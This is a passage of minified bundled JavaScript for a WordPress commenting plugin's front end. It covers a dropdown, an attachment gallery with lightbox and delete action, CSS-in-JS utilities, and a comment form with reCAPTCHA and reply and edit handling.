this.list.has(e)||this.list.set(e,[]),this.list.get(e).push(t),this},off:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.list.delete(e),this},emit:function(e){for(var t=this,n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];if(!this.list.has(e))return!1;var a=!0,l=!1,u=void 0;try{for(var s,c=this.list.get(e)[Symbol.iterator]();!(a=(s=c.next()).done);a=!0){var f=s.value;!function(e){setTimeout(function(){return e.call.apply(e,[t].concat(r(o)))},0)}(f)}}catch(e){l=!0,u=e}finally{try{!a&&c.return&&c.return()}finally{if(l)throw u}}return!0}};t.default=o},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var o=n(0),i=(n.n(o),function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()),a=function(){function e(){r(this,e)}return i(e,null,[{key:"scrollTop",value:function(){return window.pageYOffset?window.pageYOffset:document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop?document.body.scrollTop:0}},{key:"scrollLeft",value:function(e){for(var t=document.getElementById(e),n=t.offsetTop,r=t;r.offsetParent&&r.offsetParent!==document.body;)r=r.offsetParent,n+=r.offsetTop;return n}},{key:"moveToElement",value:function(t,n){var r=e.scrollTop(),o=e.scrollLeft(t),i=o>r?o-r:r-o;if(i<100)return void window.scrollTo(0,o);var a=Math.round(i/100);a>=20&&(a=20);var l=Math.round(i/25),u=o>r?r+l:r-l,s=0;if(o>r)for(var c=r;c<o;c+=l)setTimeout("window.scrollTo(0, "+u+")",s*a),u+=l,u>o&&(u=o),s++;else{for(var f=r;f>o;f-=l)setTimeout("window.scrollTo(0, "+u+")",s*a),u-=l,u<o&&(u=o),s++;n()}}}]),e}();t.a=a},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function(e){function t(){var e,i,a,u;r(this,t);for(var s=arguments.length,c=Array(s),f=0;f<s;f++)c[f]=arguments[f];return i=a=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(c))),a.getIcon=function(){var e=a.props,t=e.slug,r=e.classes,o=e.alt,i="anycomment-social anycomment-"+t;r&&(i+=" "+r);var u=n(242)("./"+t+".svg");return l.a.createElement("span",{className:i},l.a.createElement("img",{src:u,alt:o}))},u=i,o(a,u)}return i(t,e),u(t,[{key:"render",value:function(){return this.getIcon()}}]),t}(a.Component);t.a=s},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.DropdownContent=t.DropdownTrigger=void 0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),c=r(s),f=n(1),p=r(f),d=n(24),h=n(42),y=r(h),m=n(75),v=r(m),b=n(76),g=r(b),_=function(e){function t(e){o(this,t);var n=i(this,Object.getPrototypeOf(t).call(this,e));return n.state={active:!1},n._onWindowClick=n._onWindowClick.bind(n),n._onToggleClick=n._onToggleClick.bind(n),n}return a(t,e),u(t,[{key:"componentDidMount",value:function(){window.addEventListener("click",this._onWindowClick),window.addEventListener("touchstart",this._onWindowClick)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("click",this._onWindowClick),window.removeEventListener("touchstart",this._onWindowClick)}}]),u(t,[{key:"isActive",value:function(){return"boolean"===typeof this.props.active?this.props.active:this.state.active}},{key:"hide",value:function(){var e=this;this.setState({active:!1},function(){e.props.onHide&&e.props.onHide()})}},{key:"show",value:function(){var e=this;this.setState({active:!0},function(){e.props.onShow&&e.props.onShow()})}},{key:"_onWindowClick",value:function(e){var t=(0,d.findDOMNode)(this);e.target!==t&&!t.contains(e.target)&&this.isActive()&&this.hide()}},{key:"_onToggleClick",value:function(e){e.preventDefault(),this.isActive()?this.hide():this.show()}},{key:"render",value:function(){var e=this,t=arguments,n=this.props,r=n.children,o=n.className,i=n.disabled,a=n.removeElement,u=this.isActive(),f=(0,y.default)({dropdown:!0,"dropdown--active":u,"dropdown--disabled":i}),p=c.default.Children.map(r,function(n){return n.type===v.default?function(){var r=n.props.onClick;n=(0,s.cloneElement)(n,{ref:"trigger",onClick:function(o){i||(e._onToggleClick(o),r&&r.apply(n,t))}})}():n.type===g.default&&a&&!u&&(n=null),n}),d=l({},this.props);return delete d.active,delete d.onShow,delete d.onHide,delete d.removeElement,c.default.createElement("div",l({},d,{className:f+" "+o}),p)}}]),t}(s.Component);_.propTypes={disabled:p.default.bool,active:p.default.bool,onHide:p.default.func,onShow:p.default.func,children:p.default.node,className:p.default.string,removeElement:p.default.bool,style:p.default.object},_.defaultProps={className:""},t.DropdownTrigger=v.default,t.DropdownContent=g.default,t.default=_},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(272),s=n.n(u),c=n(2),f=n(6),p=n(7),d=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),h=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={lightboxIsOpen:!1,currentImage:0,showDeleteAction:e.showDeleteAction||!1},n.closeLightbox=n.closeLightbox.bind(n),n.gotoNext=n.gotoNext.bind(n),n.gotoPrevious=n.gotoPrevious.bind(n),n.gotoImage=n.gotoImage.bind(n),n.handleClickImage=n.handleClickImage.bind(n),n.openLightbox=n.openLightbox.bind(n),n.filterImages=n.filterImages.bind(n),n.handleDelete=n.handleDelete.bind(n),n}return i(t,e),d(t,[{key:"openLightbox",value:function(e,t){t.preventDefault(),this.setState({currentImage:e,lightboxIsOpen:!0})}},{key:"closeLightbox",value:function(){this.setState({currentImage:0,lightboxIsOpen:!1})}},{key:"gotoPrevious",value:function(){this.setState({currentImage:this.state.currentImage-1})}},{key:"gotoNext",value:function(){this.setState({currentImage:this.state.currentImage+1})}},{key:"gotoImage",value:function(e){this.setState({currentImage:e})}},{key:"handleClickImage",value:function(){this.state.currentImage!==this.props.images.length-1&&this.gotoNext()}},{key:"handleDelete",value:function(e,t,n){if(n.preventDefault(),n.stopPropagation(),this.isGuest())return!1;var r=this.getSettings(),o=this,i={};return r.nonce&&(i={"X-WP-Nonce":r.nonce}),this.props.axios.request({method:"post",url:"/documents/delete",params:{id:t.file_id},headers:i}).then(function(t){if(t.data.success){var n=o.props.attachments.filter(function(t,n){return n!==e});o.props.handleAttachmentChange(n)}}).catch(function(e){o.showError(e)}),!1}},{key:"renderGallery",value:function(){var e=this,t=this.props.attachments;return!t||t.length<=0?null:t.map(function(t,n){var r=t.file_type||"",o="image"===r,i="audio"===r;return o?l.a.createElement("li",{key:n,onClick:function(t){return e.openLightbox(n,t)},className:"anycomment anycomment-uploads__item"},e.state.showDeleteAction?l.a.createElement("span",{className:"anycomment anycomment-uploads__item-close",onClick:function(r){return e.handleDelete(n,t,r)}},"\xd7"):"",l.a.createElement("img",{className:"anycomment anycomment-uploads__item-thumbnail",src:t.file_thumbnail})):i?l.a.createElement("li",{key:n,className:"anycomment anycomment-uploads__item anycomment-uploads__item-audio"},e.state.showDeleteAction?l.a.createElement("span",{className:"anycomment anycomment-uploads__item-close",onClick:function(r){return e.handleDelete(n,t,r)}},"\xd7"):"",l.a.createElement("a",{href:t.file_url,target:"_blank"},l.a.createElement(f.a,{icon:p.j}))):l.a.createElement("li",{key:n,className:"anycomment anycomment-uploads__item anycomment-uploads__item anycomment-uploads__item-document"},e.state.showDeleteAction?l.a.createElement("span",{className:"anycomment anycomment-uploads__item-close",onClick:function(r){return e.handleDelete(n,t,r)}},"\xd7"):"",l.a.createElement("a",{href:t.file_url,target:"_blank"},l.a.createElement(f.a,{icon:p.g})))})}},{key:"filterImages",value:function(){var e=this.props.attachments;return e.length?(e=e.filter(function(e){return"image"===e.file_type}),e.map(function(e){return e.src=e.file_url,e.thumbnail=e.file_thumbnail,e})):[]}},{key:"render",value:function(){var e=this.filterImages(),t=this.props,n=t.attachments,r=t.settings;if(!n||n.length<=0)return null;var o={container:{zIndex:99999}};return l.a.createElement("ul",{className:"anycomment anycomment-uploads"},this.renderGallery(),l.a.createElement(s.a,{closeButtonTitle:r.i18.lightbox_close,imageCountSeparator:r.i18.lighbox_image_count_separator,leftArrowTitle:r.i18.lighbox_left_arrow,rightArrowTitle:r.i18.lighbox_right_arrow,currentImage:this.state.currentImage,images:e,theme:o,isOpen:this.state.lightboxIsOpen,onClickImage:this.handleClickImage,onClickNext:this.gotoNext,onClickPrev:this.gotoPrevious,onClickThumbnail:this.gotoImage,onClose:this.closeLightbox,preventScroll:this.props.preventScroll,showThumbnails:this.props.showThumbnails}))}}]),t}(c.a);t.a=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=n(77),i=n(128),a={create:function(e){return(0,o.mapObj)(e,function(e){var t=r(e,2),n=t[0],i=t[1];return[n,{_name:n+"_"+(0,o.hashObject)(i),_definition:i}]})},rehydrate:function(){var e=arguments.length<=0||void 0===arguments[0]?[]:arguments[0];(0,i.addRenderedClassNames)(e)}},l={renderStatic:function(e){return(0,i.reset)(),(0,i.startBuffering)(),{html:e(),css:{content:(0,i.flushToString)(),renderedClassNames:(0,i.getRenderedClassNames)()}}}},u={suppressStyleInjection:function(){(0,i.reset)(),(0,i.startBuffering)()},clearBufferAndResumeStyleInjection:function(){(0,i.reset)()}},s=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,i.injectAndGetClassName)(!0,t)};t.default={StyleSheet:a,StyleSheetServer:l,StyleSheetTestUtils:u,css:s},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(273),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=n(274),a=n(77),l=null,u=function(e){if(null==l&&null==(l=document.querySelector("style[data-aphrodite]"))){var t=document.head||document.getElementsByTagName("head")[0];l=document.createElement("style"),l.type="text/css",l.setAttribute("data-aphrodite",""),t.appendChild(l)}l.styleSheet?l.styleSheet.cssText+=e:l.appendChild(document.createTextNode(e))},s={fontFamily:function e(t){return Array.isArray(t)?t.map(e).join(","):"object"===typeof t?(h(t.fontFamily,"@font-face",[t],!1),'"'+t.fontFamily+'"'):t},animationName:function(e){if("object"!==typeof e)return e;var t="keyframe_"+(0,a.hashObject)(e),n="@keyframes "+t+"{";return Object.keys(e).forEach(function(t){n+=(0,i.generateCSS)(t,[e[t]],s,!1)}),n+="}",d(t,n),t}},c={},f="",p=!1,d=function(e,t){if(!c[e]){if(!p){if("undefined"===typeof document)throw new Error("Cannot automatically buffer without a document");p=!0,(0,o.default)(b)}f+=t,c[e]=!0}},h=function(e,t,n,r){if(!c[e]){var o=(0,i.generateCSS)(t,n,s,r);d(e,o)}};t.injectStyleOnce=h;var y=function(){f="",c={},p=!1,l=null};t.reset=y;var m=function(){if(p)throw new Error("Cannot buffer while already buffering");p=!0};t.startBuffering=m;var v=function(){p=!1;var e=f;return f="",e};t.flushToString=v;var b=function(){var e=v();e.length>0&&u(e)};t.flushToStyleTag=b;var g=function(){return Object.keys(c)};t.getRenderedClassNames=g;var _=function(e){e.forEach(function(e){c[e]=!0})};t.addRenderedClassNames=_;var w=function(e,t){var n=t.filter(function(e){return e});if(0===n.length)return"";var r=n.map(function(e){return e._name}).join("-o_O-");return h(r,"."+r,n.map(function(e){return e._definition}),e),r};t.injectAndGetClassName=w},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={Webkit:{transform:!0,transformOrigin:!0,transformOriginX:!0,transformOriginY:!0,backfaceVisibility:!0,perspective:!0,perspectiveOrigin:!0,transformStyle:!0,transformOriginZ:!0,animation:!0,animationDelay:!0,animationDirection:!0,animationFillMode:!0,animationDuration:!0,animationIterationCount:!0,animationName:!0,animationPlayState:!0,animationTimingFunction:!0,appearance:!0,userSelect:!0,fontKerning:!0,textEmphasisPosition:!0,textEmphasis:!0,textEmphasisStyle:!0,textEmphasisColor:!0,boxDecorationBreak:!0,clipPath:!0,maskImage:!0,maskMode:!0,maskRepeat:!0,maskPosition:!0,maskClip:!0,maskOrigin:!0,maskSize:!0,maskComposite:!0,mask:!0,maskBorderSource:!0,maskBorderMode:!0,maskBorderSlice:!0,maskBorderWidth:!0,maskBorderOutset:!0,maskBorderRepeat:!0,maskBorder:!0,maskType:!0,textDecorationStyle:!0,textDecorationSkip:!0,textDecorationLine:!0,textDecorationColor:!0,filter:!0,fontFeatureSettings:!0,breakAfter:!0,breakBefore:!0,breakInside:!0,columnCount:!0,columnFill:!0,columnGap:!0,columnRule:!0,columnRuleColor:!0,columnRuleStyle:!0,columnRuleWidth:!0,columns:!0,columnSpan:!0,columnWidth:!0,flex:!0,flexBasis:!0,flexDirection:!0,flexGrow:!0,flexFlow:!0,flexShrink:!0,flexWrap:!0,alignContent:!0,alignItems:!0,alignSelf:!0,justifyContent:!0,order:!0,transition:!0,transitionDelay:!0,transitionDuration:!0,transitionProperty:!0,transitionTimingFunction:!0,backdropFilter:!0,scrollSnapType:!0,scrollSnapPointsX:!0,scrollSnapPointsY:!0,scrollSnapDestination:!0,scrollSnapCoordinate:!0,shapeImageThreshold:!0,shapeImageMargin:!0,shapeImageOutside:!0,hyphens:!0,flowInto:!0,flowFrom:!0,regionFragment:!0,textSizeAdjust:!0},Moz:{appearance:!0,userSelect:!0,boxSizing:!0,textAlignLast:!0,textDecorationStyle:!0,textDecorationSkip:!0,textDecorationLine:!0,textDecorationColor:!0,tabSize:!0,hyphens:!0,fontFeatureSettings:!0,breakAfter:!0,breakBefore:!0,breakInside:!0,columnCount:!0,columnFill:!0,columnGap:!0,columnRule:!0,columnRuleColor:!0,columnRuleStyle:!0,columnRuleWidth:!0,columns:!0,columnSpan:!0,columnWidth:!0},ms:{flex:!0,flexBasis:!1,flexDirection:!0,flexGrow:!1,flexFlow:!0,flexShrink:!1,flexWrap:!0,alignContent:!1,alignItems:!1,alignSelf:!1,justifyContent:!1,order:!1,transform:!0,transformOrigin:!0,transformOriginX:!0,transformOriginY:!0,userSelect:!0,wrapFlow:!0,wrapThrough:!0,wrapMargin:!0,scrollSnapType:!0,scrollSnapPointsX:!0,scrollSnapPointsY:!0,scrollSnapDestination:!0,scrollSnapCoordinate:!0,touchAction:!0,hyphens:!0,flowInto:!0,flowFrom:!0,breakBefore:!0,breakAfter:!0,breakInside:!0,regionFragment:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridTemplate:!0,gridAutoColumns:!0,gridAutoRows:!0,gridAutoFlow:!0,grid:!0,gridRowStart:!0,gridColumnStart:!0,gridRowEnd:!0,gridRow:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnGap:!0,gridRowGap:!0,gridArea:!0,gridGap:!0,textSizeAdjust:!0}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},function(e,t,n){var r;!function(){"use strict";var o=!("undefined"===typeof window||!window.document||!window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!==typeof Worker,canUseEventListeners:o&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:o&&!!window.screen};void 0!==(r=function(){return i}.call(t,n,t,e))&&(e.exports=r)}()},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.defaultProps=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(0),u=(function(e){e&&e.__esModule}(l),t.defaultProps={attributes:{},styles:{}}),s=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.originalAttributes={},i.originalStyles={},a=n,o(i,a)}return i(t,e),a(t,[{key:"componentDidMount",value:function(){var e=this,t=this.props,n=t.attributes,r=t.styles,o=t.target,i=void 0===o?document.body:o;i&&(this.attributeKeys=Object.keys(n),this.styleKeys=Object.keys(r),this.styleKeys.length&&this.styleKeys.forEach(function(t){e.originalStyles[t]=i.style.getPropertyValue(t),i.style.setProperty(t,r[t])}),this.attributeKeys.length&&this.attributeKeys.forEach(function(t){e.originalAttributes[t]=i.getAttribute(t)||"",i.setAttribute(t,n[t])}))}},{key:"componentWillUnmount",value:function(){var e=this,t=this.props.target,n=void 0===t?document.body:t;n&&(this.styleKeys.length&&this.styleKeys.forEach(function(t){n.style.setProperty(t,e.originalStyles[t])}),this.attributeKeys.length&&this.attributeKeys.forEach(function(t){e.originalAttributes[t]?n.setAttribute(t,e.originalAttributes[t]):n.removeAttribute(t)}))}},{key:"render",value:function(){return null}}]),t}(l.PureComponent);s.defaultProps=u,t.default=s},function(e,t,n){"use strict";function r(e){e.preventDefault()}function o(e){e.stopPropagation()}function i(){var e=this.scrollTop,t=this.scrollHeight,n=e+this.offsetHeight;0===e?this.scrollTop=1:n===t&&(this.scrollTop=e-1)}function a(){return!!window&&("ontouchstart"in window||navigator.maxTouchPoints)}function l(){if(!document||!window)return 0;var e=parseInt(document.body.paddingRight,10)||0,t=document.body?document.body.clientWidth:0;return window.innerWidth-t+e||0}function u(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;if(window&&window.innerHeight)return window.innerHeight*e}function c(){if(document&&document.body)return document.body.clientHeight}function f(e){return isNaN(e)?e:e+"px"}Object.defineProperty(t,"__esModule",{value:!0}),t.preventTouchMove=r,t.allowTouchMove=o,t.preventInertiaScroll=i,t.isTouchDevice=a,t.getPadding=l,t.camelToKebab=u,t.getWindowHeight=s,t.getDocumentHeight=c,t.parse=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){var n=t.theme,r=e.direction,i=e.icon,l=e.onClick,u=e.size,s=o(e,["direction","icon","onClick","size"]),p=f.StyleSheet.create((0,y.default)(b,n));return c.default.createElement("button",a({type:"button",className:(0,f.css)(p.arrow,p["arrow__direction__"+r],u&&p["arrow__size__"+u]),onClick:l,onTouchEnd:l},s),c.default.createElement(v.default,{fill:!!n.arrow&&n.arrow.fill||d.default.arrow.fill,type:i}))}Object.defineProperty(t,"__esModule",{value:!0});var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=n(1),u=r(l),s=n(0),c=r(s),f=n(21),p=n(20),d=r(p),h=n(25),y=r(h),m=n(135),v=r(m);i.propTypes={direction:u.default.oneOf(["left","right"]),icon:u.default.string,onClick:u.default.func.isRequired,size:u.default.oneOf(["medium","small"]).isRequired},i.defaultProps={size:"medium"},i.contextTypes={theme:u.default.object.isRequired};var b={arrow:{background:"none",border:"none",borderRadius:4,cursor:"pointer",outline:"none",padding:10,position:"absolute",top:"50%",WebkitTouchCallout:"none",userSelect:"none"},arrow__size__medium:{height:d.default.arrow.height,marginTop:d.default.arrow.height/-2,width:40,"@media (min-width: 768px)":{width:70}},arrow__size__small:{height:d.default.thumbnail.size,marginTop:d.default.thumbnail.size/-2,width:30,"@media (min-width: 500px)":{width:40}},arrow__direction__right:{right:d.default.container.gutter.horizontal},arrow__direction__left:{left:d.default.container.gutter.horizontal}};t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=n(1),l=r(a),u=n(0),s=r(u),c=n(295),f=r(c),p=n(296),d=r(p),h=n(297),y=r(h),m={arrowLeft:f.default,arrowRight:d.default,close:y.default},v=function(e){var t=e.fill,n=e.type,r=o(e,["fill","type"]),a=m[n];return s.default.createElement("span",i({dangerouslySetInnerHTML:{__html:a(t)}},r))};v.propTypes={fill:l.default.string,type:l.default.oneOf(Object.keys(m))},v.defaultProps={fill:"white"},t.default=v},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(314),s=n(317),c=n(2),f=n(429),p=n(19),d=(n.n(p),n(435)),h=n(6),y=n(7),m=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),v=l.a.createRef(),b=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));g.call(n);var i=n.props.settings.options,a=n.props.settings;return n.state={commentText:"",attachments:[],buttonText:a.i18.button_send,replyId:0,authorName:"",authorEmail:"",authorWebsite:"",replyName:"",editId:"",commentHTML:"",buttonEnabled:!1,isAgreementAccepted:!1},n.reCaptchaSiteKey=i.reCaptchaSiteKey,n.reCaptchaTheme=i.reCaptchaTheme,n.reCaptchaBadge=i.reCaptchaPosition,n.editorRef=l.a.createRef(),n}return i(t,e),m(t,[{key:"isCaptchaOn",value:function(){var e=this.getOptions();return e.reCaptchaOn&&(e.reCaptchaUserAll||this.isGuest()&&e.reCaptchaUserGuest||!this.isGuest()&&e.reCaptchaUserAuth)}},{key:"onCaptchaChange",value:function(e){}},{key:"componentDidMount",value:function(){this.prepareRemembered(),this.prepareForm()}},{key:"componentDidUpdate",value:function(e){this.props.action===e.action&&this.props.comment.id===e.comment.id||this.prepareForm()}},{key:"render",value:function(){var e=this.getSettings(),t=e.i18;if(!e.post.comments_open)return l.a.createElement("div",{className:"anycomment anycomment-alert anycomment-alert-default"},t.comments_closed);var n=this.state,r=n.buttonEnabled,o=n.buttonText,i=n.replyName,a=n.attachments,c=n.commentHTML,p=n.editId,m=n.replyId,b=n.isAgreementAccepted,g="";this.isCaptchaOn()&&this.reCaptchaSiteKey&&(g=l.a.createElement(f.a,{ref:v,theme:this.reCaptchaTheme,sitekey:this.reCaptchaSiteKey,badge:this.reCaptchaBadge,onErrored:this.onCaptchaError,onChange:this.onCaptchaChange,size:"invisible"}));var _=l.a.createElement("input",{type:"submit",disabled:!r,className:"anycomment-btn anycomment-send-comment-body__btn",value:o}),w="",E="";return this.isGuest()||(w=" anycomment-form-authorized"),this.isReply()?(w+=" anycomment-form-reply",E=t.reply_to+" "+i):this.isUpdate()&&(w+=" anycomment-form-update",E=t.editing),l.a.createElement("div",{className:"anycomment anycomment-form"+w},l.a.createElement("form",{onSubmit:this.handleSubmit},this.isGuest()?l.a.createElement(u.a,Object.assign({},this.state,{handleAuthorNameChange:this.handleAuthorNameChange,handleAuthorEmailChange:this.handleAuthorEmailChange,handleAuthorWebsiteChange:this.handleAuthorWebsiteChange})):"",l.a.createElement(s.a,Object.assign({},this.props,{attachments:a,handleEditorChange:this.handleEditorChange,editorRef:this.editorRef,commentHTML:c,handleAttachmentChange:this.handleAttachmentChange})),l.a.createElement("div",{className:"anycomment anycomment-form__terms"},this.isGuest()?l.a.createElement(d.a,{isAgreementAccepted:b,onAccept:this.handleAgreement}):""),l.a.createElement("div",{className:"anycomment anycomment-form__submit"},this.isUpdate()||this.isReply()?l.a.createElement("div",{className:"anycomment anycomment-form__submit-status"},E,l.a.createElement("span",{className:"anycomment anycomment-form__submit-status-action",onClick:this.prepareInitialForm},l.a.createElement(h.a,{icon:y.q}))):"",l.a.createElement("div",{className:"anycomment anycomment-form__submit-button"},_)),l.a.createElement("input",{type:"hidden",name:"parent",value:m,className:"anycomment",onChange:this.handleReplyIdChange}),this.isGuest()?"":l.a.createElement("input",{type:"hidden",name:"edit_id",value:p,onChange:this.handleEditIdChange}),g))}}],[{key:"onCaptchaError",value:function(e){p.toast.error(e)}}]),t}(c.a),g=function(){var e=this;this.isReply=function(){return"reply"===e.props.action},this.isUpdate=function(){return"update"===e.props.action},this.isCommentEmpty=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return t=t||e.state.commentHTML,""===t.trim()||/^<p>(<br>|<br\/>|<br\s\/>|\s+|)<\/p>$/gm.test(t)},this.prepareForm=function(){switch(e.props.action){case"reply":e.prepareReplyForm(e.props.comment);break;case"update":e.prepareUpdateForm(e.props.comment);break;default:e.prepareInitialForm()}},this.prepareInitialForm=function(){e.setState({commentText:"",attachments:[],replyName:"",buttonText:e.props.settings.i18.button_send,replyId:0,editId:"",commentHTML:"",buttonEnabled:!1}),e.dropComment(),e.props.handleUnsetAction()},this.prepareReplyForm=function(t){e.setState({replyName:t.author_name,buttonText:e.props.settings.i18.button_reply,replyId:t.id,editId:"",commentHTML:"",buttonEnabled:!1}),e.focusCommentField()},this.prepareUpdateForm=function(t){if(""!==t.content.trim()){var n={replyName:"",editId:t.id,buttonText:e.props.settings.i18.button_save,commentHTML:t.content,buttonEnabled:!0};(t.attachments||t.attachments&&t.attachments.length>0)&&(n.attachments=t.attachments),e.setState(n,function(){e.focusCommentField()})}},this.focusCommentField=function(){var 